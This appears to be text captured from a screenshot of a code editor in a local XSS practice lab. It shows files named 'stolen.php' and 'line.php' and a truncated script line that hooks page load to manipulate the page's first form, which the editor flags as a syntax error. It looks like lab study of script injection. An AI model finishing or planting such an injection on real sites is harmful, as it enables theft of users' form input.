 stolen.php* line.php* C:\wamp\www\labs\xss\line.php
Code Split Design Live Code Live View Inspect Title:
1 / 2 There is a syntax error on line 1. Code hinting may not work until you fix this error.
1 <script>window.onload=function(){document.forms[0].</script>